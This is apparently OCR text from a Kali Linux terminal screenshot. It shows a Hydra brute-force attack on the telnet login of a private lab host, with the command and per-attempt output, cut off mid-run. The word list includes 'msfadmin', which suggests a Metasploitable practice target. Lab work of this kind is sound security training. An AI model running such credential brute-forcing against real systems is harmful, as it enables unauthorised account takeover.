 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L TestPass -P TestPass 172.20.10.2 -t2 telnet -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 1
2:12:20
[WARNING] telnet is by its nature unreliable to analyze, if possible better
 choose FTP, SSH, etc. if available
[DATA] max 2 tasks per 1 server, overall 2 tasks, 16 login tries (l:4/p:4),
 ~8 tries per task
[DATA] attacking telnet://172.20.10.2:23/
[ATTEMPT] target 172.20.10.2 - login "" - pass "" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "" - pass "testpass" - 2 of 16 [child
1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "" - pass "test_user" - 3 of 16 [child
 0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "" - pass "msfadmin" - 4 of 16 [child
1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "" - 5 of 16 [child
0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "testpass" - 6 of 16
 [child 1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "test_user" - 7 of 1
6 [child 0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "msfadmin" - 8 of 16
 [child 1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "test_user" - pass "" - 9 of 16 [child
 0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "test_user" - pass "testpass" - 10 of